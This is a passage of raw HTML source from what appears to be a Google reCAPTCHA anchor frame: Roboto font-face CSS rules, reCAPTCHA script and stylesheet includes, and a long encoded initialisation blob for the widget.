  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_xGByovm9gJwLMbsEESptw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_xGByovm9gJwLMbsEESptw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_xGByovm9gJwLMbsEESptw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22dn7DrkVzw7nDmQQYwoY1K2jDjCNvw7s6CAnDnxfDuGPConVzMlUCBsOpw552HMKFNQbDucOFwrbDhcOrTsOVTcKZwrfDvTTDncOMYVAcw6/[base64]/[base64]/DksOUwq1hw6MlJMOhHwzDtxXCsj4iw4Afw4rDq8K1w4vChXI6MER+e8O2BMOvAcOBw7rDlRx0wr/CiMOBTSszXsO+XsOIwpXDr8OmPDrDq8KGw5Qew7QwSwbDgMKQbSHCmnJAw7jCvsKwfcKAwqrCg08uw4zDkcKWC8OtMsOIwpUTNGnCphMrZ35swoDCvQ8nPsKQw4bCvibDgMO+wrwqHyHCjH/Ci8O1wqhuAmBcwpcwal7CuB/Ci8OZTSskworDvhgsVUEIUmgiSzDDuyFtw6Ybw6pNEMKiw4h4V8OvQsKtwqxlw44nRBt4w6zDjkZ+w4VLA8Odw5UPwq3Dg17Chwkad8OXw4xSwrJDTsKnwq/DpBLDkwTDvMKyw7/DvUZ1XThgwrnDtxcXw7XCgRnCuX/CikMFwpxAdcKqw54/wpN8w7wkEsKsw6fChMKew4pASE7DpMOYPyMJK8KbWcOtKh/DpsO1KcKTBhNLYcKefE7CgMOWw6LDjcO2IhTDlMOrw4LDr8K0PR8zwq3Cu0XCp3wvw48cBsK3w7sZwq0WUsKxwpvChgbCsC49wonCj8KLAiLDtcOFw5UgG8KpBDPDsHbDtcOww6DDiCjCisK0dBTDixnDvQ1iScKYw70Fw5UQw647wrZHwqguWn50DlZna8Kqw6/[base64]/CgEvDnzfCihPDi8KfwrzDjsOZH8OdJMOfUGZVw7Baw67CoVvDsMOsJsOfw6F2w6PDiD5fcx7Dry3Cih1AwoXDrRtjCR/DusKeShVBw45fYsK/Nl7CnB5QCsOvw59hw7jCpMKQeB7DicKDwrJcJMO4eEjDlycawrt1w7pAAG4awrfDqMOLw6QINFN/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Dr3QAw4Fcw63Ch2bCuDRtQ8OyVxwrw4HCusKQKW7ChBzChsOPw5glwoISw7gqHAbCmBfCjcKGw6p9wrs+Z1cLw5cQFcO5VsO6T8ODw7Ndw57CmjEmw6vDn8KpXhHCtcKuw5l3wqHClsKIKsOERlLCrgzDtATClWPCmRDCrnBlwrhqwpLDv8Kww51/w7YgO8OrUjNXw6PCtMKtwqLDlURww6oHw6/[base64]/[base64]/ClMK+wrkew5bCtcKrw4dKHAoZdMO4w6vDt0o5H8O/Xxd8AAVcw7YnOsKBwoLDngRkG0FpA8OOwo0Uwr4wwqbCssO2w7QsZMOaXsOcNAjDrcOmwoFfa8KTdR04T8KAIGvDl3kJwrhUZMOTD8Obw41cfCo7YsK4PijDqxlLfS/[base64]/ChsObP8Oww7fDscO3worCkgPDj8K0RsOQwplqwrPDrMKuwovCqcKCZsO/[base64]/DsMO8G8Khw7R9w5pPwq9mw5tFKTkRwo7CqsOoTh/Cgg5ZTMOYPMOKG8Kew5oPCBzDoMKPw6TCuMKgw7rCmQfCtRPDoSXDuCvCgj3Cn8O0woPDhHXCgUBuZcK1wp7CvxrDsUzDlF0jw4wUwr7DgMK2w7/DsXwOdMOow6zDucKJYsOzwqXDh8KMw7HCtQl/w6l7wopDw7dewq3Ch3dAw6JuG2jDmsOES2rDrGzDhsO4LcOmw6Bbw6U4OMObwoDDm8OADlnCsSErHyXCkANcwrolw7HDnXd/MX7Cn0BjAMKhVVpEw7FqOzhewqDDpMKHJFc7wogNwo8Sw6ozMcOfW8OEw5LCr8KGwqjCjcOyw75OwprCgQ1VwrzDkSPCpsKCHBXCkHHDg8OLNsOJCBcEw5Ykw4ZMAUfCigJAwqQow6RRIngJVsOBD8ORbMK/FsO/w65Fwo3CicOuKyXDkDpGwqVSLMKDw6HCh1hffjLCoSfDlh8zw5LCqwYcXsOXIxjCnWHCsSF1YjLDvMO2w4JFesKmJsK7wrx6wr4Ow5Y9CGUtwqLDjMK8worCsFNewoLDlQsTZz9Zf8OlwrbChnnDqxM/wrHDjDUsQHwKX8OiU1PCgcKawpLDs8KZOmzDkDUzM8KTwqJ4QkrCsMOxwqIMKxI4TMOdwp/DvQXDq8O6w6Y7ehnDhktcw7FlwpdBGcOvHB7Dq1DDmMOnwrp9w6J7Fx7DkcKlekjDncK2w6HDlsKOPS0nI8KDwq3DrkoSbwwRwq0NJ0/DsHLCjgluVsO4w59Zw6XCgnPDkAfCoBXDmBfDjxfDuMKsdMKdZDtDw40LAC5kw48uw7sqD8KLbhAub2gNBDBWwpHCkG/[base64]/Dq8KFw7MWwqhDDMO7HAjDukDDmsOMw744w7o8w6c/w7IzUAB9J8OoHMKZwrU5MEzDh2vDncOtb14xEMKSE3h0w6ssw6DDi8OCw6zClsK0PMKBa8OfCFvDr8KTBMKsw5jCqMOaC8OVwrrDh1jDulHDjgDDs2ppJMKwAMO8eDnCgcK8IUYNw6/CuybCs2wIwp/[base64]/[base64]/DuA/CrsKnDcKsO8OFwqrDiwcmZC8CBMKuw7DCm8KLMsK2w6U/wpZEKF9Pw5vCmAMGw7XDg1tawrHDhxxdw4cpwqnDrQMYw4oPw4TCpMKvSF7DrgpqYcKhbcKWwrrCm8OLcicsa8O0w6jCkX7Du8Kqw4jCq8O8ccKJSBE4fn8kw77CrChuw6fDscOVw5s/[base64]/w7slPMKHw7PDh8Oxf8Kbw57CjcOwEHTDncKIw6NhREnClAnDjl4tEMOiXHsjw7XClX/CncOfMm7DiX1Ew5JCwonDoMKPw47CvsKCKCnChl3DuMKrwq/DjMKuU8OZw6hLw7bDucO7BHQJdQoOMcKBwpXCl0jDswfCn2AYw54SwqzCr8K7V8KRJ1LCrkUkPMO/wqjCkR9+anR5woDClhd+w7pNQXvDniXCg3tZAsKEw43DicKkw6QxMlnDv8OSwrPCjcORAsOeSMO/bsKjw6/Dhl/[base64]/[base64]/[base64]/Cq8ObHMOABn/DhMKXw6JQMMKxw5FCwrfDhklhw4DCmXbDg0DCncKNw5bCiys4CMO3w6gxXxPCosKLD3Ybw40DBcOaETphTsO8wq5OX8KPw6/DuEnCs8KOwq8sw69aDsOHw4IEU3Q0dxpDwo4aQQfDtFxVw5TDmMKrRWRrQsK9GMOkPhtMw67CgWt+Rjl3BMKzwpvDmTwJwqpSw5RrR0rDpXDCncOFKcK8wrDDmsODwoXDtcOBLTnCmsK/TgzCr8OEwoVhwpDDu8KTwp18TMOCw4dkwrYrwo/[base64]/wpNlw7x1McO1wqLCicO+wr/Cv8KneWMtwpXCh8KcdRrDt8O6w7Alw6DDg8Kgw6dUUhbDlMKpEx7CvsOKwp5UbRp3w5tUMsOXw5bCj8OOIwIpw5AlIcO/[base64]/CqcOrw5EfwqE6wqB8BcO+cE9xecOid8KBWMO/FzDDrXAFwpTCglEHw70wwpRfw63Dp0IAL8Kkwr/DlgZnw4TCgnrDjsK3FnTCgMO6FkhndloMDMOSwrrDq2XClMOJw5PDvGTCmcOmSQvDuyxUwrl9w4p7woTCpsKTwpsoEcKFWB/CrTHCvA7CpR/DhFYIw4DDl8KqCy0LwrEMY8OzwogxU8O1SUhBVsOsA8KAQsO8wrzCnmfDrngeFcOSFQ7Cv8KKwoTCvzZVwppMTcOIA8OewqLDihZNwpLDknhJwrPCjcKww7bCvsObwrvDmA/Cl3dUwozCiwPChsOTGgI5wo7Cs8KsIXbChMKEw5gbVXXDo33CjsKCwq3CiSIAwq3CqwXCmcOvw4gSwp0Yw6zDtT4DGsO4w73Dn30rI8OAaMKkGhHDn8OwQzPClsKWwrM0wpsWPh/CgMOEwrIvVsOnwpEca8KJZcOvKMKsDXhcw7c9wqFKw5fDr1nDtlXCnsO+wpLCicKdKsKMw4nClhPDiMOgccO8VlI9CX84fsKlw57Cpx4vwqLDml/ChSHCuilJwqLDocKgw6FOIlUiwpPCj1fDnsOQBGwfwrZdccKXwqRrw7dPwoXCiV/DiRd+w4Q+wrsLw4zDgMOKwqfDisKsw6kAc8K9wrPCgjDDucKSZH/[base64]/CoU5kw7fCrXPDomnDgMKre2sHw6rCogDDiRfCv8Kkw63CqcKuw7Vpw4Z9GiPDnWBiw6DCucKuCsKAw7DCr8KmwqIWIMOGGcKHwpFFw555ThouSgjDkMOcw7TDhSzCp1/DnBbDu1ckZX8UXwLCs8O6cEwgwrXDvsKMwr9nA8OMwq5bagvCpkIAw7zCtsO0w5TCsno6ZR7CrnIhwpcMccOswprCiCfDssOww6wJwpgVw6Nlw7wwwqrDmsOTw77CpcOOC8Kew4lpw6PCvTxEW8KsGMOLw5LDiMK7wq/DsMKgSsK8wqHCigdCw6Rhwr8XVg3DtFDDtBBkdBU0w5t7OcOJG8KUw5twEsKnM8OdSgQzw4DDssKNw7/ClxDDhy/Dmi0DwrV8w4VswqjDn3d8wqPCqExtD8OCw6BywrvCh8OAwp46wqcKG8KAZlTDmkJfEMKuDAd5wrLCn8K9PsOZblpyw79EacOPCMKIwq42w43CpMKBDhgkw7IQwp/CjjbCicOCWsOvNgPDjcOew5lywr4/wrXDj0HDgE9Hw4sZNSbDjxImJcOrwpHDl20Gw5/CsMOfZUI1w4nCoMO9w4DDvMOyUwB0wp4JwofDtyc+TjDDvBPCpsKXwrfCuR9zDcKuG8OQwqjDsHbCqHLDvMK2LHA4w7R+N33DgMODdsOgw7XCqWrCi8KnwrwmZwJ/w4LDksKlw6oDw5HDoXzCmAXDmmQ3w7PCt8KYwo/DicKdw47CrC4Rw4wAaMKHdErClBDDn2cjwqgRIEU8C8KPwplRXWQ9YHLCiDnCgMK6G8OBanzChmcww7dqw4/[base64]/Dp8KTwqFAfUUZw6dww57CriXCqj89QiIBBXHCtcK5aMK1wrpfHMOJW8KSTjJRJsO9FRUZwrpcw5USQcKbVsK6woTCiHjCoSdAAsKcwrvCjjU6VsKeV8O4WHEXw7HDu8O/SVnDk8KlwpMxYBjCmMKrw5FMDsK5aCvDqWZZwrQowqXDsMOQeMObwozCvMO4wp3CmlUtw73CqsKtSmvDocOzwoQgE8OZSxcSDsOPAsO/w6nCqDd0CMKVZcOUw4bDhwPCjMKWIcOVZg/DiMK9JMK2wpE9BytFNsK7GcKEw6PCk8K3wptVWsKTLcOKw4pDw4XDvcK8BRHDlzlnw5VKFSIsw5DDqHzDt8OJQGR1wpcuEE3Do8OSwqDChcKlwqLCssO6wp7DliQRwqDCo3bCo8OswqcGWSnDvMOOwpnCucKHwrRfwoXDhREyXEjDqA/CnHwLQFnCsw8vwozCiQwnWcODOGdXUsKfwpjCjMOuw7DDgGcTcsK6B8KUFcOdw4MDBMKyJsKZwovDu0XCmcOSwqV+wr/[base64]/w6vCrQ/Ds0khMDfCnMO0UVbDkQ/Dq8OrTSjClcONwrbDusOiChpDPl9aGMK5w7Q6LETCjlF5w6nDpFcJw4IswpnCs8OfIMO/w4fDlMKbDE/CqMOMK8Kpw6JDwobDmcKEFVzDmU1Ew5vDh2A1UcK7bXltw67Cu8OTw4/DtMKGM3DCqhMYKMO7IcKZcMKcw6IyBRXDmMO1w6bCpcOEworCisKpw4EAE8Kuwq/[base64]/CqWIFw5/CvMKMHMOIZi7Crn/Dr3TCiMKPbTsJSkvCgHbDoMK0woJoST5Vw4XDgyJGfVrCqE/Dpg0KTwXCo8Khd8ODTxRFwqYwDcKow5UpVjgSfsOrw4jCg8KwDxR8w4/DlsKQbn8lVcOJCMOyKQDCn3EnwpzDlsKDwp0AIQ/DhMKqJcKLBkfCkSbDv8KzZhE/[base64]/Ci8KoZ2zCg3oySMKbf8OQw5Efw7VjHi4kwpFEw5cdUMOxG8KBwplmSsOWw4vCu8KoHghfw5Mxw63Dtx4nw5TDscKzEDDDmcOGw7k/PcO1K8K5wpfDqMOoK8OgcAh3wrw3JsOHXsK1w4/[base64]/[base64]/ClVnChQjDkjLDr2fDqyjDi8OSw7onFFPCk05bB8OcwqMKw5HDksOuwpNiw7wzGcKfGsK2wrsaH8Kgwp/[base64]/P8KAJMOhGU4tw6HCt8Olw7HDqBsefMOSeTXCr8OcCMKKX1XDv8KGwoccI8OuTsKpw5kJbMOId8KSw68rw4h4wr7DjsO/wr/[base64]/DqMOKY8OQQAfCtsKgw57DnwLCmMOSBRDCusKNLEY5wrALw6nDiHfDmmbDj8KBw6kfAn7DrXDDtMK/QsODUMO3acO6fn/DoWwxw4EEO8KfEjpnIQJXwpfCjcK7H2PDgMO8w4/DkcOJR3chQSjDjMOOX8O5fRwEHgVOw4TCozxUwrfDhsOwW1Uuw5LCi8Oww782wotaw4/[base64]/Ct8KiPsOwJ8KgwqlkYVrCnMKzIcKHAcKPPmkMw5R+w6g7bsOPwpvCsMOGwqJ8EsKzQBgnw6czw6XChH7DssK2wpgQwrPDr8KAEMK9BMKxQyR4wpt/LgPDlMKdJ2hBw7/[base64]/DhHjDnzQWw6XCqWHDmsOLd8K/woNIwprDgcKxwr4XwozCuMKXw758w5BCwqbDl8Omw4HCsSDDvznChcOeUTzCkcOHKMK1wqzCmnjCkcKAw6p9bcKjw7M1MMOce8KJwqM6D8KQw4/[base64]/CgU/DrMKHEE/CkcKGDMKgUMOnD3xDw6fCuVDDtgwJw7zCrMO5wqZRKMO/OiBoG8Osw5sqwqDCi8OXAcKqThd6wpLDsmLDrHY5GTrDnMOqwrtNw7tqwpPCrHTCucOnRsOQwoYVN8K9IMKEw6HDnU02O8KZY2bCoF7DjRFsHcO/[base64]/DlsOtWUkkFUkFw6B9XiE2wq1JwqoRTXTCtMKVw5BUwpNndDbCsMO0bSjDngcmwo/DmcK8VT/Cvi9KwrDCosKXw6fDk8KUwolVwq17I2BfAcO5w7PDujTCkTNsWgvDhsKyZ8OQwpLDrsKpw4zCiMKJw4rDkyRJwoZUK8KuT8OGw7vDmmA9woMgSsKmC8O7w5bDoMO+wpBBHcKzwr5IOMKsWlRCw4rDs8K+wqrDjB9kQXc7EMKuworDoBBkw5EhTcOAwpVmbsK/[base64]/[base64]/[base64]/CMKTOTTDuMKDZXIjY3B7AsOLPydIw69TXsO6w51Ew5HCuW0TwrLCqcKJw5/Dq8KSKMKAdywNPRcYfCDDoMOCAktLUsKKdlvCtcKBw73DqjUIw6/CjsOscC8cwoIdMsKPYsKqQSvDh8K3wq41JHbDhsOLbMKlw5MlwpfDqxfCoj3DiQBVwqMtwonDvMOJwr8xBnbDkMOywqnDuRlKw6rCtMKzCMObw7rDmkzCkcO/wpjCi8OmwpHDhcKPw6jDrEfDlcKswr01SmFUwpbCpsOiw5TDuzMrExPCrSNMb8K/dsO6w7fDlcKpw7FswohMK8O0WTfCsgfDulzDgcKvJMOowrtHGsOnTsOCwrzCsMKgOsOHWcO5w6rColQuEcK6d27Cj0XDtCbDnHw3w7UlEE/DssKCwpPCvsKrLsOSW8OiQcKNPcKZClgEwpU9dREsworCk8KSDwXDi8O5A8OvwrJ1wot0AsKKwoXDgMKEeMKVHDnCj8OIJS9TT0bCgVg0w5UmwqPDtMK2OMKFTMKbwq9Ow7g3XVVDRxXCvMOrwr3CtcO+W0BCGcOTCwwIwoNSIWo7P8OnWsOVBjPCtDLCrCVhwq/CmkrDjx/Cs0tmwppMbihFDMK+T8KJKjJbOT5cBMO9w67DlyjDrcO4w47DjXbCusK1wpU6JFXCosKcKMKBayxbwol8w5nDgcKZw5PCjsOvw7oOD8O4w4I8K8OAOU1Ac2/CrVfCqznDqcOYw77CqsKiw5DCugFDK8O0RwjDtMK7wr12MVnDh17Djk7DucKPw5TDocOyw69laknCqBTDu0N6LsKswq/DtTDDvGbCsD9wEsO1w6khJz9XHMKPwoQ0w4DChcONw4dSw6XDjg8UwovCjjXCncKFwphYPkHCjgvDvVfCphjDh8OHwpl3wpbCuGc/KMK3bhvDoj5fOiDCkQPDu8OKw6fCmMOpwrTDphPDmn9IUcO6wqLCjcOtRMK0w7VvwoDDg8K/wqsTwrU1w65PBMKmw6xSZMOFw7IKw5MxOMKxw6I1wp/[base64]/wqx1wpA7w7vCvl/DnsKGwoBMwpt6wq9LwrwURCPCnMKvwppxC8KkcsK4wodafT52MzhdAsKBw7Ynw7vDmxA2woLDjlo7QcKkZ8KDUsKcYsKdw5ZJG8OWw54Awp3Di39HwqIONMKpw44YISRUwo4QAknDjEJ2wpBlK8O+w7jCiMKhBGd2wrxYURvCqg7Dr8Kmw7MmwoFEw7/[base64]/CiMKuwqlfwojClcKiI8K7w7jDhmrDh3cjNMOhbEbCvVrCvXgMeCrCtMKxwqM4w4R0aMKHfCnCi8Kww4rCg8OEXV/Ct8OXwod/[base64]/[base64]/DiU/[base64]/CksOnw7TDo8OWY15YwrEpwoPDmEjCgMKEwrTDkEN/I17DgsOQR3RcA8KMegIhwobDoxzCjsKGDHPCl8OhLsOywozClMOiw6zDvsK/wqnCqEVDwqQBPsKow4gow616woTCnz7DjcOdez/CqcOURk3Dj8OWLSZ+F8OlVsKtwozCu8Osw7XDmmBDBHjDlMKPwqVMwpTDnn/CmcK+w5vDucO3wo05w7vDpMKcVCPDmSVoDT3DrCtaw45XEHjDlQ7CjsKoTj7DvMKCwqoZFiBYJcOgKMKSw5XDtsKRwqnDp1gASxLCr8O/[base64]/DsHQUM8OwwoNHwpNoGAXClEgra8KiwoDCicOOw6JbecK9BsK5wrZYwr0gwqPDrsK8wpQfYFTCvcKAwrcfwp0AF8ODY8Kxw73DiSMcTcOmKcKvw5rDhsO6Vgs0w4rDnyTDli3DlyM8GGsAHATDjcOeCBMHwqnCrh7DmXrDr8Olwo/Dl8KtLijDiSzDhw5ndCjCvgfCpkHDv8ORFh/DsMKpw6fDuCNQw4tEwrHCixrChMKHRcODw77Dh8OJw7rCnAp4w7TDhgRdw5vCsMOGwpXCsEJwwpfDtm7Cr8KfKsKlwrnCnHcawoBVcmDCv8KqwrADwrVCV2tww4jDvURbwqJGw5bDolUtYUtFw5tBw4rDiyNLw7xxwrHCrVDDl8OWScKrw6/Cj8OWZsOtw4wOT8KCwqUXwow0w7fDi8KFIkEzwrvCsMOIwp0zw4rCnRTDh8KfLX/[base64]/w7vDp8K3w4sVwq/CoMO8L8KLYChPWcK7ERdDfFLCp8Obw6IawrLDmDjDl8KzJMKsw480HcK+w4bCt8OBdQ/DsB7DsMO4UsKTw4nCoA/CvHItAcOIMMOPwprDrjjCi8Kywq/[base64]/wo0gIMORHcKjwr/Dm8K/w73DlD/Cp8O0w4DDlMK3w6BGcEUWwrvCpEzDoMKpR1BVT8OiSy9qw67DlcO3w5/DiihbwoMhw5ttwp/[base64]/K8Ktwo8WOMOkD8O4wpLCiEjDlxEFFsKZwrgGJFNMBk4gI8KBbm/[base64]/CtMK3VzMIwpkYwoQNa8OKw65bw7bCpMKCXwgWU3kHWgYqFxTDjsObIDtKw5nDjMOyw5DDo8Kxw55Pw5/[base64]/wrLCg8OawptyU0fCp8OvwonCjmvCrcOvwoJlesOnw4FAK8OBexHCjwtYwoNBSgbDkj/CiBjClsOYKcKZISjDrMO9wpjCiExEw6DCucOawr7CmsOEWMKLDVVIGcKLw6hnQxTCoUDDgUzCqMO0EWUTwr9zUBlKTMKgwozCkMOyWkHClWgHXSMMHEbDmF4iNyTCsnTCpg49Mm/[base64]/wodfGHzCk8KZL8KUw6Ejwo0vw7NHw6HCkcOUw43Dplkab1HDksOuw6/DicOnwqTDt3JhwpNZw4fDsljCm8ODXcKiwprDp8Kub8OsAkMCVMOEw43Di1fClMOuSMKTw5x2wooQwpjDqcOhw7rDhyXCnMK8aMOowr3Dv8KSSMKvw6Ikw4A1w7UoMMKGwp1mwpw9cXLCj0DDqsO9XMOTw5rDjUnCvQhvKXTDp8O9w4vDocORw4TCnMOewp/CszTCh05hwqtzw4XCt8KQwrbDpsOywqTCsRTDssOtKlVqKyADw43Dlx/Ck8KqTMOzWcO+wpjDgMOBLMKIw7/CgH7DoMOWRcOqHTXCo3ECwooow4V0R8O3wrvDpDkNwrB7DRp9wp3CnEzDlMKUWsO2w5HDuCQ1STjDhzlSQUvDp3dnw7wiMsO3wq5pMcOEwpQWwroHGsKnCsKXw5DDkMK2wr4QDWTDiFvCtWseWl8ew5sQwozCncKYw7QqcsKMw43Crl/DmzfDkUDCq8K2woFTw5XDhMOCdsOGaMKIw64iwqAiLxLDr8Ojw6LCj8KIFDvDhsKowq/DrG4+w4cgw58+w7RAFy5hw7/[base64]/Dv8Krd8Oyw7zDtl1nflnCn8KJf8Kuw6/Doj7CrMORwqHCkcOSZAR/LMKywrQswpnClMKNw7zCrXLDsMO2w6wtLcKGwp1rHsKBwpguL8KpI8KIw5ZkaMOvOsONwqvDpng+w6Jlwokswo4lP8O/[base64]/w6XDksKFwpIAw7NpwrbDjMORw6/Ch8O3w6UaJ13DiEjCqxEUw6gLw4RMw5bDmloSwo8eVcKEfcOdwr/[base64]/[base64]/CocKcw4HCjDXDn8OtEW1/SlLCq2skwpB+wrFvw7nCuiENNMKtUMKoKMOJwq93HcOvwpvCtsKZEhbDvMKCw5IzA8KhUgxrwp9gJsO8RgkgVEUFw487SRdFUsOFa8O1TMOXwqHDlsObw5xew60ZdMOtwq1LDHATwpnDmlU0GcKzWGEIwqDDm8KPw6Q1w5rCocOxZ8O+w4rCuzDDjcOdd8KQw7/[base64]/ZEUxd8OOw4MhdBnDl0DCtSUOUHY+wq/CusKqZ8OBw6Z9BsKPw7EjTT3CvXPCk1Z9wqdrw4PClx7CoMK2w6fChhrCp0zCkzo6IsOhXMK4wo4obWnDvsOqEMKywp/CkDkFw6fDscKaQQZrwpwpd8Kpw5xTw5DDoyfDuXHCn0PDggJhw75POzLCn2rDgsKUw7VLcG7DpsK+Zh4nwr/[base64]/CuXMJSQNbcsKYVcKSUHHDtcK/w5JRChYow7jCusOlRcKiITHCq8ODdiBSwo1HCsKa